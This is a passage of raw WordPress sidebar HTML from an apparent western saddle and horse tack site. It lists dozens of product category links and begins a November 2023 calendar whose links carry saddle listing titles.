	<li class="cat-item cat-item-1758"><a href="https://westernhorsepads.com/category/santafe/" >santafe</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://westernhorsepads.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://westernhorsepads.com/category/sargeee/" >sargeee</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://westernhorsepads.com/category/sawbuck/" >sawbuck</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://westernhorsepads.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://westernhorsepads.com/category/schleese/" >schleese</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://westernhorsepads.com/category/schottlands/" >schottlands</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://westernhorsepads.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://westernhorsepads.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://westernhorsepads.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://westernhorsepads.com/category/scythian/" >scythian</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://westernhorsepads.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://westernhorsepads.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://westernhorsepads.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://westernhorsepads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://westernhorsepads.com/category/sensation/" >sensation</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://westernhorsepads.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://westernhorsepads.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://westernhorsepads.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://westernhorsepads.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://westernhorsepads.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://westernhorsepads.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://westernhorsepads.com/category/sherri/" >sherri</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://westernhorsepads.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://westernhorsepads.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://westernhorsepads.com/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://westernhorsepads.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://westernhorsepads.com/category/shorten/" >shorten</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://westernhorsepads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://westernhorsepads.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://westernhorsepads.com/category/showman/" >showman</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://westernhorsepads.com/category/showmant/" >showmant</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://westernhorsepads.com/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://westernhorsepads.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://westernhorsepads.com/category/siegesritt/" >siegesritt</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://westernhorsepads.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://westernhorsepads.com/category/silla/" >silla</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://westernhorsepads.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://westernhorsepads.com/category/silverline/" >silverline</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://westernhorsepads.com/category/simco/" >simco</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://westernhorsepads.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://westernhorsepads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://westernhorsepads.com/category/size/" >size-</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://westernhorsepads.com/category/size-16/" >size-16</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://westernhorsepads.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://westernhorsepads.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://westernhorsepads.com/category/skito/" >skito</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://westernhorsepads.com/category/skora/" >skora</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://westernhorsepads.com/category/sky-blue/" >sky-blue</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://westernhorsepads.com/category/skylar/" >skylar</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://westernhorsepads.com/category/skylift/" >skylift</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://westernhorsepads.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://westernhorsepads.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://westernhorsepads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://westernhorsepads.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://westernhorsepads.com/category/sombrero/" >sombrero</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://westernhorsepads.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://westernhorsepads.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://westernhorsepads.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://westernhorsepads.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://westernhorsepads.com/category/southeastern/" >southeastern</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://westernhorsepads.com/category/southview/" >southview</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://westernhorsepads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://westernhorsepads.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://westernhorsepads.com/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://westernhorsepads.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://westernhorsepads.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://westernhorsepads.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://westernhorsepads.com/category/spoilers/" >spoilers</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://westernhorsepads.com/category/spokesperson/" >spokesperson</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://westernhorsepads.com/category/springs/" >springs</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://westernhorsepads.com/category/spt49610416312-1/" >spt49610416312-1</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://westernhorsepads.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://westernhorsepads.com/category/spurs/" >spurs</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://westernhorsepads.com/category/sqhb/" >sqhb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://westernhorsepads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://westernhorsepads.com/category/stallion/" >stallion</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://westernhorsepads.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://westernhorsepads.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://westernhorsepads.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://westernhorsepads.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://westernhorsepads.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://westernhorsepads.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://westernhorsepads.com/category/steele/" >steele</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://westernhorsepads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://westernhorsepads.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://westernhorsepads.com/category/stirrup/" >stirrup</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://westernhorsepads.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://westernhorsepads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://westernhorsepads.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://westernhorsepads.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://westernhorsepads.com/category/struggles/" >struggles</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://westernhorsepads.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://westernhorsepads.com/category/stubben/" >stubben</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://westernhorsepads.com/category/studded/" >studded</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://westernhorsepads.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://westernhorsepads.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://westernhorsepads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://westernhorsepads.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://westernhorsepads.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://westernhorsepads.com/category/sundance/" >sundance</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://westernhorsepads.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://westernhorsepads.com/category/superstrut/" >superstrut</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://westernhorsepads.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://westernhorsepads.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://westernhorsepads.com/category/synergist/" >synergist</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://westernhorsepads.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://westernhorsepads.com/category/t59-621-5133-11/" >t59-621-5133-11</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://westernhorsepads.com/category/t60-621-9211-11/" >t60-621-9211-11</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://westernhorsepads.com/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://westernhorsepads.com/category/tacktical/" >tacktical</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://westernhorsepads.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://westernhorsepads.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://westernhorsepads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://westernhorsepads.com/category/tamie/" >tamie</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://westernhorsepads.com/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://westernhorsepads.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://westernhorsepads.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://westernhorsepads.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://westernhorsepads.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://westernhorsepads.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://westernhorsepads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://westernhorsepads.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://westernhorsepads.com/category/tennessean/" >tennessean</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://westernhorsepads.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://westernhorsepads.com/category/tepee/" >tepee</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://westernhorsepads.com/category/teskeys/" >teskeys</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://westernhorsepads.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://westernhorsepads.com/category/tex-tan/" >tex-tan</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://westernhorsepads.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://westernhorsepads.com/category/textan/" >textan</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://westernhorsepads.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://westernhorsepads.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://westernhorsepads.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://westernhorsepads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://westernhorsepads.com/category/thsl/" >thsl</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://westernhorsepads.com/category/thunderbike/" >thunderbike</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://westernhorsepads.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://westernhorsepads.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://westernhorsepads.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://westernhorsepads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://westernhorsepads.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://westernhorsepads.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://westernhorsepads.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://westernhorsepads.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://westernhorsepads.com/category/tota/" >tota</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://westernhorsepads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://westernhorsepads.com/category/tough-1/" >tough-1</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://westernhorsepads.com/category/tough1/" >tough1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://westernhorsepads.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://westernhorsepads.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://westernhorsepads.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://westernhorsepads.com/category/trailmax/" >trailmax</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://westernhorsepads.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://westernhorsepads.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://westernhorsepads.com/category/treeless/" >treeless</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://westernhorsepads.com/category/treestand/" >treestand</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://westernhorsepads.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://westernhorsepads.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://westernhorsepads.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://westernhorsepads.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://westernhorsepads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://westernhorsepads.com/category/trooper/" >trooper</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://westernhorsepads.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://westernhorsepads.com/category/trot/" >trot</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://westernhorsepads.com/category/trotting/" >trotting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://westernhorsepads.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://westernhorsepads.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://westernhorsepads.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://westernhorsepads.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://westernhorsepads.com/category/tten/" >tten</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://westernhorsepads.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://westernhorsepads.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://westernhorsepads.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://westernhorsepads.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://westernhorsepads.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://westernhorsepads.com/category/turnix/" >turnix</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://westernhorsepads.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://westernhorsepads.com/category/tying/" >tying</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://westernhorsepads.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://westernhorsepads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://westernhorsepads.com/category/u-0-16/" >u-0-16</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://westernhorsepads.com/category/u-1-vx/" >u-1-vx</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://westernhorsepads.com/category/u-25-8/" >u-25-8</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://westernhorsepads.com/category/u-8-16/" >u-8-16</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://westernhorsepads.com/category/u-h100/" >u-h100</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://westernhorsepads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://westernhorsepads.com/category/u0026d/" >u0026d</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://westernhorsepads.com/category/u0026w175/" >u0026w175</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://westernhorsepads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://westernhorsepads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://westernhorsepads.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://westernhorsepads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://westernhorsepads.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://westernhorsepads.com/category/unisexs/" >unisex&#039;s</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://westernhorsepads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://westernhorsepads.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://westernhorsepads.com/category/usedvintage16/" >usedvintage16</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://westernhorsepads.com/category/usedvintageantique/" >usedvintageantique</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://westernhorsepads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://westernhorsepads.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://westernhorsepads.com/category/vaal/" >vaal</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://westernhorsepads.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://westernhorsepads.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://westernhorsepads.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://westernhorsepads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://westernhorsepads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://westernhorsepads.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://westernhorsepads.com/category/vino/" >vino</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://westernhorsepads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://westernhorsepads.com/category/vinton/" >vinton</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://westernhorsepads.com/category/visalia/" >visalia</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://westernhorsepads.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://westernhorsepads.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://westernhorsepads.com/category/wadsworth/" >wadsworth</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://westernhorsepads.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://westernhorsepads.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://westernhorsepads.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://westernhorsepads.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://westernhorsepads.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://westernhorsepads.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://westernhorsepads.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://westernhorsepads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://westernhorsepads.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://westernhorsepads.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://westernhorsepads.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://westernhorsepads.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://westernhorsepads.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://westernhorsepads.com/category/wester/" >wester</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://westernhorsepads.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://westernhorsepads.com/category/westernpleasuretrail/" >westernpleasuretrail</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://westernhorsepads.com/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://westernhorsepads.com/category/westernsattel/" >westernsattel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://westernhorsepads.com/category/westernsynthetic/" >westernsynthetic</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://westernhorsepads.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://westernhorsepads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://westernhorsepads.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://westernhorsepads.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://westernhorsepads.com/category/wildhide/" >wildhide</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://westernhorsepads.com/category/wildrace/" >wildrace</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://westernhorsepads.com/category/wildstar/" >wildstar</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://westernhorsepads.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://westernhorsepads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://westernhorsepads.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://westernhorsepads.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://westernhorsepads.com/category/wintec/" >wintec</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://westernhorsepads.com/category/wither/" >wither</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://westernhorsepads.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://westernhorsepads.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://westernhorsepads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://westernhorsepads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://westernhorsepads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://westernhorsepads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://westernhorsepads.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://westernhorsepads.com/category/wpra/" >wpra</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://westernhorsepads.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://westernhorsepads.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://westernhorsepads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://westernhorsepads.com/category/yearling/" >yearling</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://westernhorsepads.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://westernhorsepads.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://westernhorsepads.com/category/yesrd/" >yesrd</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://westernhorsepads.com/category/yoakum/" >yoakum</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://westernhorsepads.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://westernhorsepads.com/category/youth-kids/" >youth-kids</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://westernhorsepads.com/category/youthadult/" >youthadult</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://westernhorsepads.com/category/youthpony/" >youthpony</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://westernhorsepads.com/category/zamora/" >zamora</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://westernhorsepads.com/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://westernhorsepads.com/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://westernhorsepads.com/2023/11/01/" title="Western Havana Leather Roper Ranch with Leather Strings 15,16, 17
Henri de Rivel Novice Club Close Contact Saddle
Premium Leather Horse Saddle with Matching Tack Set available Multiple Sizes">1</a></td><td><a href="https://westernhorsepads.com/2023/11/02/" title="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set
17JK Nickle Plated Wooden Stirrups
Live Trump Up Next In Trial Total Panic Mode">2</a></td><td><a href="https://westernhorsepads.com/2023/11/03/" title="Western Cowboy Saddle 15 16 17 18 Barrel Racing Horse Pleasure Leather Tack Set
Bucas Freedom Extra Turnout Blanket
Trail Saddle Western Horse Pleasure Floral Tooled Leather Tack Set 18 17 16 15">3</a></td><td><a href="https://westernhorsepads.com/2023/11/04/" title="Arabian Horse Western Saddle Brown Leather Trail Pleasure Tack Set 15 16 17 18
Roping Saddle Western Horse Hand Made Leather Basket Tooled Tack Set 15 16 17 18
Western Saddle Rodeo Horse Pleasure Trail Used Leather Tack Set 15 16 17 18">4</a></td><td><a href="https://westernhorsepads.com/2023/11/05/" title="Tough1 Eclipse 5-Piece Gaited Trail Sdl Package 1
Barrel Racing Western Trail Horse Saddle Tack Premium Leather Tooled Size 10-18
88HS Hilason Western Horse Flex Tree Barrel Trail In American Leather Saddle">5</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2023/11/06/" title="King Series Mini Cordura Synthetic Saddle
